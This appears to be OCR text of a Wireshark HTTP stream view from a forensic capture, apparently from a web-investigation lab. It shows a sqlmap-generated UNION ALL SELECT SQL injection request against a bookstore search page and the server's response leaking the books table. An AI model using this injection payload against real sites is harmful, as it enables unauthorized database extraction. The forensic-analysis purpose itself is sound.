 Wireshark - Follow HTTP Stream (tcp.stream eq 166) - WebInvestigation.pcap
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSO
N_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Cid%2Ctitle%29%29%2C0x7176706a71%29%20FROM%20book
world_db.books--%20- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:09:56 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 484
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["1zvgjckThe Great Gatsby", "2zvgjck1984", "3zvgjckTo Kill a Mockingbird", "4zvgjc
kLolita", "5zvgjckJane Eyre", "6zvgjckBrave New World", "7zvgjckWuthering Heights", "8zvgj
ckAnimal Farm", "9zvgjckLes Mis..rables", "10zvgjckSense and Sensibility", "11zvgjckAnna K
arenina", "12zvgjckDracula", "13zvgjckMadame Bovary", "14zvgjckThe Picture of Dorian Gray"
, "15zvgjckA Tale of Two Cities", "16zvgjckFrankenstein", "17zvgjckHamlet", "18zvgjckThe C
atcher in the Rye", "19zvgjckThe Hobbit", "20zvgjckCrime and Punishment", "21zvgjckGreat E
xpectations", "22zvgjckThe Adventures of Huckleberry Finn", "23zvgjckThe Lord of the Rings
"]qvpjq</p><form action="search.php" method="get">
<input type="text" name="search" placeholder="Search for books...">
<input type="submit" value="Search">
</form>
Packet 1658. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (1,398 bytes) Show data as ASCII Stream 166
Find: Find Next
Filter Out This Stream Print Save as... Back × Close Help